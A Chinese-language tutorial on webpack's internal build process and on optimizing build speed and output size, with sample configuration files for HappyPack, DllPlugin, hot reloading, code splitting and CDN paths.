初始化参数:从配置文件和Shell语句中读取与合并参数,得出最终的参数开始编译:用上一步得到的参数初始化Compiler对象,加载所有配置的插件,执行对象的run方法开始执行编译确定入口:根据配置中的entry找出所有的入口文件编译模块:从入口文件出发,调用所有配置的Loader对模块进行翻译,再找出该模块依赖的模块,再递归本步骤直到所有入口依赖的文件都经过了本步骤的处理完成模块编译:在经过第4步使用Loader翻译完所有模块后,得到了每个模块被翻译后的最终内容以及它们之间的依赖关系输出资源:根据入口和模块之间的依赖关系,组装成一个个包含多个模块的Chunk,再把每个Chunk转换成一个单独的文件加入到输出列表,这步是可以修改输出内容的最后机会输出完成:在确定好输出内容后,根据配置确定输出的路径和文件名,把文件内容写入到文件系统
1.5 webpack的打包原理详细
相关问题
webpack工作流程是怎样的webpack在不同阶段做了什么事情
webpack 是一种模块打包工具,可以将各类型的资源,例如图片、CSS、JS 等,转译组合为 JS 格式的 bundle 文件
webpack 构建的核心任务是完成内容转化和资源合并。主要包含以下 3 个阶段:
- 初始化阶段
- 初始化参数 :从配置文件、配置对象和 Shell 参数中读取并与默认参数进行合并,组合成最终使用的参数
- 创建编译对象 :用上一步得到的参数创建
Compiler对象。 - 初始化编译环境 :包括注入内置插件、注册各种模块工厂、初始化
RuleSet集合、加载配置的插件等
- 构建阶段
- 开始编译 :执行
Compiler对象的run方法,创建Compilation对象。 - 确认编译入口 :进入
entryOption阶段,读取配置的Entries,递归遍历所有的入口文件,调用Compilation.addEntry将入口文件转换为 Dependency 对象。 - 编译模块(make) : 调用
normalModule中的build开启构建,从entry文件开始,调用loader对模块进行转译处理,然后调用 JS 解释器(acorn)将内容转化为AST对象,然后递归分析依赖,依次处理全部文件。 - 完成模块编译 :在上一步处理好所有模块后,得到模块编译产物和依赖关系图
- 生成阶段
- 输出资源(seal) :根据入口和模块之间的依赖关系,组装成多个包含多个模块的
Chunk,再把每个Chunk转换成一个Asset加入到输出列表,这步是可以修改输出内容的最后机会。 - 写入文件系统(emitAssets) :确定好输出内容后,根据配置的
output将内容写入文件系统
知识点深入
1. webpack 初始化过程
从 webpack 项目 webpack.config.js 文件 webpack 方法出发,可以看到初始化过程如下:
- 将命令行参数和用户的配置文件进行合并
- 调用
getValidateSchema对配置进行校验 - 调用
createCompiler创建Compiler对象- 将用户配置和默认配置进行合并处理
- 实例化
Compiler - 实例化
NodeEnvironmentPlugin - 处理用户配置的
plugins,执行plugin的apply方法。 - 触发
environment和afterEnvironment上注册的事件。 - 注册
webpack内部插件。 - 触发
initialize事件
// lib/webpack.js 122 行 部分代码省略处理
const create = () => {
if (!webpackOptionsSchemaCheck(options)) {
// 校验参数
getValidateSchema()(webpackOptionsSchema, options);
}
// 创建 compiler 对象
compiler = createCompiler(webpackOptions);
};
// lib/webpack.js 57 行
const createCompiler = (rawOptions) => {
// 统一合并处理参数
const options = getNormalizedWebpackOptions(rawOptions);
applyWebpackOptionsBaseDefaults(options);
// 实例化 compiler
const compiler = new Compiler(options.context);
// 把 options 挂载到对象上
compiler.options = options;
// NodeEnvironmentPlugin 是对 fs 模块的封装,用来处理文件输入输出等
new NodeEnvironmentPlugin({
infrastructureLogging: options.infrastructureLogging,
}).apply(compiler);
// 注册用户配置插件
if (Array.isArray(options.plugins)) {
for (const plugin of options.plugins) {
if (typeof plugin === "function") {
plugin.call(compiler, compiler);
} else {
plugin.apply(compiler);
}
}
}
applyWebpackOptionsDefaults(options);
// 触发 environment 和 afterEnvironment 上注册的事件
compiler.hooks.environment.call();
compiler.hooks.afterEnvironment.call();
// 注册 webpack 内置插件
new WebpackOptionsApply().process(options, compiler);
compiler.hooks.initialize.call();
return compiler;
};
2. webpack 构建阶段做了什么
在 webpack 函数执行完之后,就到主要的构建阶段,首先执行 compiler.run(),然后触发一系列钩子函数,执行 compiler.compile()

- 在实例化
compiler之后,执行compiler.run() - 执行
newCompilation函数,调用createCompilation初始化Compilation对象 - 执行
_addEntryItem将入口文件存入this.entries(map对象),遍历this.entries对象构建chunk。 - 执行
handleModuleCreation,开始创建模块实例。 - 执行
moduleFactory.create创建模块- 执行
factory.hooks.factorize.call钩子,然后会调用ExternalModuleFactoryPlugin中注册的钩子,用于配置外部文件的模块加载方式 - 使用
enhanced-resolve解析模块和loader的真实绝对路径 - 执行
new NormalModule()创建module实例
- 执行
- 执行
addModule,存储module - 执行
buildModule,添加模块到模块队列buildQueue,开始构建模块, 这里会调用normalModule中的build开启构建- 创建
loader上下文。 - 执行
runLoaders,通过enhanced-resolve解析得到的模块和loader的路径获取函数,执行loader。 - 生成模块的
hash
- 创建
- 所有依赖都解析完毕后,构建阶段结束
// 构建过程涉及流程比较复杂,代码会做省略
// lib/webpack.js 1284行
// 开启编译流程
compiler.run((err, stats) => {
compiler.close(err2 => {
callback(err || err2, stats);
});
});
// lib/compiler.js 1081行
// 开启编译流程
compile(callback) {
const params = this.newCompilationParams();
// 创建 Compilation 对象
const Compilation = this.newCompilation(params);
}
// lib/Compilation.js 1865行
// 确认入口文件
addEntry() {
this._addEntryItem();
}
// lib/Compilation.js 1834行
// 开始创建模块流程,创建模块实例
addModuleTree() {
this.handleModuleCreation()
}
// lib/Compilation.js 1548行
// 开始创建模块流程,创建模块实例
handleModuleCreation() {
this.factorizeModule()
}
// lib/Compilation.js 1712行
// 添加到创建模块队列,执行创建模块
factorizeModule(options, callback) {
this.factorizeQueue.add(options, callback);
}
// lib/Compilation.js 1834行
// 保存需要构建模块
_addModule(module, callback) {
this.modules.add(module);
}
// lib/Compilation.js 1284行
// 添加模块进模块编译队列,开始编译
buildModule(module, callback) {
this.buildQueue.add(module, callback);
}
3. webpack 生成阶段做了什么
构建阶段围绕
module展开,生成阶段则围绕chunks展开。经过构建阶段之后,webpack 得到足够的模块内容与模块关系信息,之后通过Compilation.seal函数生成最终资源
3.1 生成产物
执行 Compilation.seal 进行产物的封装
- 构建本次编译的
ChunkGraph对象,执行buildChunkGraph,这里会将import()、require.ensure等方法生成的动态模块添加到chunks中 - 遍历
Compilation.modules集合,将module按entry/动态引入 的规则分配给不同的Chunk对象。 - 调用
Compilation.emitAssets方法将assets信息记录到Compilation.assets对象中。 - 执行
hooks.optimizeChunkModules的钩子,这里开始进行代码生成和封装。- 执行一系列钩子函数(
reviveModules,moduleId,optimizeChunkIds等) - 执行
createModuleHashes更新模块hash - 执行
JavascriptGenerator生成模块代码,这里会遍历modules,创建构建任务,循环使用JavascriptGenerator构建代码,这时会将import等模块引入方式替换为webpack_require等,并将生成结果存入缓存 - 执行
processRuntimeRequirements,根据生成的内容所使用到的webpack_require的函数,添加对应的代码 - 执行
createHash创建chunk的hash - 执行
clearAssets清除chunk的files和auxiliary,这里缓存的是生成的chunk的文件名,主要是清除上次构建产生的废弃内容
- 执行一系列钩子函数(
3.2 文件输出
回到 Compiler 的流程中,执行 onCompiled 回调。
- 触发
shouldEmit钩子函数,这里是最后能优化产物的钩子。 - 遍历
module集合,根据entry配置及引入资源的方式,将module分配到不同的chunk。 - 遍历
chunk集合,调用Compilation.emitAsset方法标记chunk的输出规则,即转化为assets集合。 - 写入本地文件,用的是 webpack 函数执行时初始化的文件流工具。
- 执行
done钩子函数,这里会执行compiler.run()的回调,再执行compiler.close(),然后执行持久化存储(前提是使用的filesystem缓存模式)
1.6 总结
- 初始化参数 :从配置文件和
Shell语句中读取并合并参数,得出最终的配置参数。 - 开始编译 :从上一步得到的参数初始化
Compiler对象,加载所有配置的插件,执行对象的run方法开始执行编译。 - 确定入口 :根scope据配置中的
entry找出所有的入口文件。 - 编译模块 :从入口文件出发,调用所有配置的
loader对模块进行翻译,再找出该模块依赖的模块,这个步骤是递归执行的,直至所有入口依赖的模块文件都经过本步骤的处理。 - 完成模块编译 :经过第
4步使用loader翻译完所有模块后,得到了每个模块被翻译后的最终内容以及它们之间的依赖关系。 - 输出资源 :根据入口和模块之间的依赖关系,组装成一个个包含多个模块的
chunk,再把每个chunk转换成一个单独的文件加入到输出列表,这一步是可以修改输出内容的最后机会。 - 输出完成 :在确定好输出内容后,根据配置确定输出的路径和文件名,把文件内容写入到文件系统。
webpack性能优化-构建速度
先分析遇到哪些问题,在配合下面的方法优化,不要上来就回答,让人觉得背面试题
- 优化
babel-loader缓存
IgnorePlugin忽略某些包,避免引入无用模块(直接不引入,需要在代码中引入)import moment from 'moment'- 默认会引入所有语言JS代码,代码过大
import moment from 'moment'
moment.locale('zh-cn') // 设置语言为中文
// 手动引入中文语言包
import 'moment/locale/zh-cn'
// webpack.prod.js
pluins: [
// 忽略 moment 下的 /locale 目录
new webpack.IgnorePlugin(/\.\/locale/, /moment/),
]
noParse避免重复打包(引入但不打包)
happyPack多线程打包- JS单线程的,开启多进程打包
- 提高构建速度(特别是多核
CPU)
// webpack.prod.js
const HappyPack = require('happypack')
{
module: {
rules: [
// js
{
test: /\.js$/,
// 把对 .js 文件的处理转交给 id 为 babel 的 HappyPack 实例
use: ['happypack/loader?id=babel'],
include: srcPath,
// exclude: /node_modules/
},
]
},
plugins: [
// happyPack 开启多进程打包
new HappyPack({
// 用唯一的标识符 id 来代表当前的 HappyPack 是用来处理一类特定的文件
id: 'babel',
// 如何处理 .js 文件,用法和 Loader 配置中一样
loaders: ['babel-loader?cacheDirectory']
}),
]
}
parallelUglifyPlugin多进程压缩JS- 关于多进程
- 项目较大,打包较慢,开启多进程能提高速度
- 项目较小,打包很快,开启多进程反而会降低速度(进程开销)
- 按需使用
- 关于多进程
// webpack.prod.js
const ParallelUglifyPlugin = require('webpack-parallel-uglify-plugin')
{
plugins: [
// 使用 ParallelUglifyPlugin 并行压缩输出的 JS 代码
new ParallelUglifyPlugin({
// 传递给 UglifyJS 的参数
// (还是使用 UglifyJS 压缩,只不过帮助开启了多进程)
uglifyJS: {
output: {
beautify: false, // 最紧凑的输出
comments: false, // 删除所有的注释
},
compress: {
// 删除所有的 `console` 语句,可以兼容ie浏览器
drop_console: true,
// 内嵌定义了但是只用到一次的变量
collapse_vars: true,
// 提取出出现多次但是没有定义成变量去引用的静态值
reduce_vars: true,
}
}
})
]
}
- 自动刷新(开发环境)使用
dev-server即可
- 热更新(开发环境)
自动刷新:整个网页全部刷新,速度较慢,状态会丢失
热更新:新代码生效,网页不刷新,状态不丢失
// webpack.dev.js
const HotModuleReplacementPlugin = require('webpack/lib/HotModuleReplacementPlugin');
entry: {
// index: path.join(srcPath, 'index.js'),
index: [
'webpack-dev-server/client?http://localhost:8080/',
'webpack/hot/dev-server',
path.join(srcPath, 'index.js')
],
other: path.join(srcPath, 'other.js')
},
devServer: {
hot: true
},
plugins: [
new HotModuleReplacementPlugin()
],
// 代码中index.js
// 增加,开启热更新之后的代码逻辑
if (module.hot) {
// 注册哪些模块需要热更新
module.hot.accept(['./math'], () => {
const sumRes = sum(10, 30)
console.log('sumRes in hot', sumRes)
})
}
DllPlugin动态链接库(dllPlugin只适用于开发环境,因为生产环境下打包一次就完了,没有必要用于生产环境)前端框架如
react、vue体积大,构建慢较稳定,不常升级版本,同一个版本只构建一次,不用每次都重新构建
webpack已内置DllPlugin,不需要安装DllPlugin打包出dll文件DllReferencePlugin引用dll文件
// webpack.common.js
const path = require('path')
const HtmlWebpackPlugin = require('html-webpack-plugin')
const { srcPath, distPath } = require('./paths')
module.exports = {
entry: path.join(srcPath, 'index'),
module: {
rules: [
{
test: /\.js$/,
use: ['babel-loader'],
include: srcPath,
exclude: /node_modules/
},
]
},
plugins: [
new HtmlWebpackPlugin({
template: path.join(srcPath, 'index.html'),
filename: 'index.html'
})
]
}
// webpack.dev.js
const path = require('path')
const webpack = require('webpack')
const { merge } = require('webpack-merge')
const webpackCommonConf = require('./webpack.common.js')
const { srcPath, distPath } = require('./paths')
// 第一,引入 DllReferencePlugin
const DllReferencePlugin = require('webpack/lib/DllReferencePlugin');
module.exports = merge(webpackCommonConf, {
mode: 'development',
module: {
rules: [
{
test: /\.js$/,
use: ['babel-loader'],
include: srcPath,
exclude: /node_modules/ // 第二,不要再转换 node_modules 的代码
},
]
},
plugins: [
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('development')
}),
// 第三,告诉 Webpack 使用了哪些动态链接库
new DllReferencePlugin({
// 描述 react 动态链接库的文件内容
manifest: require(path.join(distPath, 'react.manifest.json')),
}),
],
devServer: {
port: 8080,
progress: true, // 显示打包的进度条
contentBase: distPath, // 根目录
open: true, // 自动打开浏览器
compress: true, // 启动 gzip 压缩
// 设置代理
proxy: {
// 将本地 /api/xxx 代理到 localhost:3000/api/xxx
'/api': 'http://localhost:3000',
// 将本地 /api2/xxx 代理到 localhost:3000/xxx
'/api2': {
target: 'http://localhost:3000',
pathRewrite: {
'/api2': ''
}
}
}
}
})
// webpack.prod.js
const path = require('path')
const webpack = require('webpack')
const webpackCommonConf = require('./webpack.common.js')
const { merge } = require('webpack-merge')
const { srcPath, distPath } = require('./paths')
module.exports = merge(webpackCommonConf, {
mode: 'production',
output: {
filename: 'bundle.[contenthash:8].js', // 打包代码时,加上 hash 戳
path: distPath,
// publicPath: 'http://cdn.abc.com' // 修改所有静态文件 url 的前缀(如 cdn 域名),这里暂时用不到
},
plugins: [
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('production')
})
]
})
// webpack.dll.js
const path = require('path')
const DllPlugin = require('webpack/lib/DllPlugin')
const { srcPath, distPath } = require('./paths')
module.exports = {
mode: 'development',
// JS 执行入口文件
entry: {
// 把 React 相关模块的放到一个单独的动态链接库
react: ['react', 'react-dom']
},
output: {
// 输出的动态链接库的文件名称,[name] 代表当前动态链接库的名称,
// 也就是 entry 中配置的 react 和 polyfill
filename: '[name].dll.js',
// 输出的文件都放到 dist 目录下
path: distPath,
// 存放动态链接库的全局变量名称,例如对应 react 来说就是 _dll_react
// 之所以在前面加上 _dll_ 是为了防止全局变量冲突
library: '_dll_[name]',
},
plugins: [
// 接入 DllPlugin
new DllPlugin({
// 动态链接库的全局变量名称,需要和 output.library 中保持一致
// 该字段的值也就是输出的 manifest.json 文件 中 name 字段的值
// 例如 react.manifest.json 中就有 "name": "_dll_react"
name: '_dll_[name]',
// 描述动态链接库的 manifest.json 文件输出时的文件名称
path: path.join(distPath, '[name].manifest.json'),
}),
],
}
"scripts": {
"dev": "webpack serve --config build/webpack.dev.js",
"dll": "webpack --config build/webpack.dll.js"
},
优化打包速度完整代码
// webpack.common.js
const path = require('path')
const HtmlWebpackPlugin = require('html-webpack-plugin')
const { srcPath, distPath } = require('./paths')
module.exports = {
entry: {
index: path.join(srcPath, 'index.js'),
other: path.join(srcPath, 'other.js')
},
module: {
rules: [
// babel-loader
]
},
plugins: [
// new HtmlWebpackPlugin({
// template: path.join(srcPath, 'index.html'),
// filename: 'index.html'
// })
// 多入口 - 生成 index.html
new HtmlWebpackPlugin({
template: path.join(srcPath, 'index.html'),
filename: 'index.html',
// chunks 表示该页面要引用哪些 chunk (即上面的 index 和 other),默认全部引用
chunks: ['index', 'vendor', 'common'] // 要考虑代码分割
}),
// 多入口 - 生成 other.html
new HtmlWebpackPlugin({
template: path.join(srcPath, 'other.html'),
filename: 'other.html',
chunks: ['other', 'vendor', 'common'] // 考虑代码分割
})
]
}
// webpack.dev.js
const path = require('path')
const webpack = require('webpack')
const webpackCommonConf = require('./webpack.common.js')
const { smart } = require('webpack-merge')
const { srcPath, distPath } = require('./paths')
const HotModuleReplacementPlugin = require('webpack/lib/HotModuleReplacementPlugin');
module.exports = smart(webpackCommonConf, {
mode: 'development',
entry: {
// index: path.join(srcPath, 'index.js'),
index: [
'webpack-dev-server/client?http://localhost:8080/',
'webpack/hot/dev-server',
path.join(srcPath, 'index.js')
],
other: path.join(srcPath, 'other.js')
},
module: {
rules: [
{
test: /\.js$/,
loader: ['babel-loader?cacheDirectory'],
include: srcPath,
// exclude: /node_modules/
},
// 直接引入图片 url
{
test: /\.(png|jpg|jpeg|gif)$/,
use: 'file-loader'
},
// {
// test: /\.css$/,
// // loader 的执行顺序是:从后往前
// loader: ['style-loader', 'css-loader']
// },
{
test: /\.css$/,
// loader 的执行顺序是:从后往前
loader: ['style-loader', 'css-loader', 'postcss-loader'] // 加了 postcss
},
{
test: /\.less$/,
// 增加 'less-loader' ,注意顺序
loader: ['style-loader', 'css-loader', 'less-loader']
}
]
},
plugins: [
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('development')
}),
new HotModuleReplacementPlugin()
],
devServer: {
port: 8080,
progress: true, // 显示打包的进度条
contentBase: distPath, // 根目录
open: true, // 自动打开浏览器
compress: true, // 启动 gzip 压缩
hot: true,
// 设置代理
proxy: {
// 将本地 /api/xxx 代理到 localhost:3000/api/xxx
'/api': 'http://localhost:3000',
// 将本地 /api2/xxx 代理到 localhost:3000/xxx
'/api2': {
target: 'http://localhost:3000',
pathRewrite: {
'/api2': ''
}
}
}
},
// watch: true, // 开启监听,默认为 false
// watchOptions: {
// ignored: /node_modules/, // 忽略哪些
// // 监听到变化发生后会等300ms再去执行动作,防止文件更新太快导致重新编译频率太高
// // 默认为 300ms
// aggregateTimeout: 300,
// // 判断文件是否发生变化是通过不停的去询问系统指定文件有没有变化实现的
// // 默认每隔1000毫秒询问一次
// poll: 1000
// }
})
// webpack.prod.js
const path = require('path')
const webpack = require('webpack')
const { smart } = require('webpack-merge')
const { CleanWebpackPlugin } = require('clean-webpack-plugin')
const MiniCssExtractPlugin = require('mini-css-extract-plugin')
const TerserJSPlugin = require('terser-webpack-plugin')
const OptimizeCSSAssetsPlugin = require('optimize-css-assets-webpack-plugin')
const HappyPack = require('happypack')
const ParallelUglifyPlugin = require('webpack-parallel-uglify-plugin')
const webpackCommonConf = require('./webpack.common.js')
const { srcPath, distPath } = require('./paths')
module.exports = smart(webpackCommonConf, {
mode: 'production',
output: {
// filename: 'bundle.[contentHash:8].js', // 打包代码时,加上 hash 戳
filename: '[name].[contentHash:8].js', // name 即多入口时 entry 的 key
path: distPath,
// publicPath: 'http://cdn.abc.com' // 修改所有静态文件 url 的前缀(如 cdn 域名),这里暂时用不到
},
module: {
rules: [
// js
{
test: /\.js$/,
// 把对 .js 文件的处理转交给 id 为 babel 的 HappyPack 实例
use: ['happypack/loader?id=babel'],
include: srcPath,
// exclude: /node_modules/
},
// 图片 - 考虑 base64 编码的情况
{
test: /\.(png|jpg|jpeg|gif)$/,
use: {
loader: 'url-loader',
options: {
// 小于 5kb 的图片用 base64 格式产出
// 否则,依然延用 file-loader 的形式,产出 url 格式
limit: 5 * 1024,
// 打包到 img 目录下
outputPath: '/img1/',
// 设置图片的 cdn 地址(也可以统一在外面的 output 中设置,那将作用于所有静态资源)
// publicPath: 'http://cdn.abc.com'
}
}
},
// 抽离 css
{
test: /\.css$/,
loader: [
MiniCssExtractPlugin.loader, // 注意,这里不再用 style-loader
'css-loader',
'postcss-loader'
]
},
// 抽离 less
{
test: /\.less$/,
loader: [
MiniCssExtractPlugin.loader, // 注意,这里不再用 style-loader
'css-loader',
'less-loader',
'postcss-loader'
]
}
]
},
plugins: [
new CleanWebpackPlugin(), // 会默认清空 output.path 文件夹
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('production')
}),
// 抽离 css 文件
new MiniCssExtractPlugin({
filename: 'css/main.[contentHash:8].css'
}),
// 忽略 moment 下的 /locale 目录
new webpack.IgnorePlugin(/\.\/locale/, /moment/),
// happyPack 开启多进程打包
new HappyPack({
// 用唯一的标识符 id 来代表当前的 HappyPack 是用来处理一类特定的文件
id: 'babel',
// 如何处理 .js 文件,用法和 Loader 配置中一样
loaders: ['babel-loader?cacheDirectory']
}),
// 使用 ParallelUglifyPlugin 并行压缩输出的 JS 代码
new ParallelUglifyPlugin({
// 传递给 UglifyJS 的参数
// (还是使用 UglifyJS 压缩,只不过帮助开启了多进程)
uglifyJS: {
output: {
beautify: false, // 最紧凑的输出
comments: false, // 删除所有的注释
},
compress: {
// 删除所有的 `console` 语句,可以兼容ie浏览器
drop_console: true,
// 内嵌定义了但是只用到一次的变量
collapse_vars: true,
// 提取出出现多次但是没有定义成变量去引用的静态值
reduce_vars: true,
}
}
})
],
optimization: {
// 压缩 css
minimizer: [new TerserJSPlugin({}), new OptimizeCSSAssetsPlugin({})],
// 分割代码块
splitChunks: {
chunks: 'all',
/**
* initial 入口chunk,对于异步导入的文件不处理
async 异步chunk,只对异步导入的文件处理
all 全部chunk
*/
// 缓存分组
cacheGroups: {
// 第三方模块
vendor: {
name: 'vendor', // chunk 名称
priority: 1, // 权限更高,优先抽离,重要!!!
test: /node_modules/,
minSize: 0, // 大小限制
minChunks: 1 // 最少复用过几次
},
// 公共的模块
common: {
name: 'common', // chunk 名称
priority: 0, // 优先级
minSize: 0, // 公共模块的大小限制
minChunks: 2 // 公共模块最少复用过几次
}
}
}
}
})
webpack性能优化-产出代码(线上运行)
前言
- 体积更小
- 合理分包,不重复加载
- 速度更快、内存使用更少
产出代码优化
- 小图片
base64编码,减少http请求
// 图片 - 考虑 base64 编码的情况
module: {
rules: [
{
test: /\.(png|jpg|jpeg|gif)$/,
use: {
loader: 'url-loader',
options: {
// 小于 5kb 的图片用 base64 格式产出
// 否则,依然延用 file-loader 的形式,产出 url 格式
limit: 5 * 1024,
// 打包到 img 目录下
outputPath: '/img1/',
// 设置图片的 cdn 地址(也可以统一在外面的 output 中设置,那将作用于所有静态资源)
// publicPath: 'http://cdn.abc.com'
}
}
},
]
}
bundle加contenthash,有利于浏览器缓存- 懒加载
import()语法,减少首屏加载时间 - 提取公共代码(第三方代码
Vue、React、loadash等)没有必要多次打包,可以提取到vendor中 IgnorePlugin忽略不需要的包(如moment多语言),减少打包的代码- 使用
CDN加速,减少资源加载时间
output: {
filename: '[name].[contentHash:8].js', // name 即多入口时 entry 的 key
path: path.join(__dirname, '..', 'dist'),
// 修改所有静态文件 url 的前缀(如 cdn 域名)
// 这样index.html中引入的js、css、图片等资源都会加上这个前缀
publicPath: 'http://cdn.abc.com'
},
webpack使用production模式,mode: 'production'- 自动压缩代码
- 启动
Tree ShakingES6模块化,import和export,webpack会自动识别,才会生效Commonjs模块化,require和module.exports,webpack无法识别,不会生效- ES6模块和Commonjs模块区别
ES6模块是静态引入,编译时引入Commonjs是动态引入,执行时引入- 只有
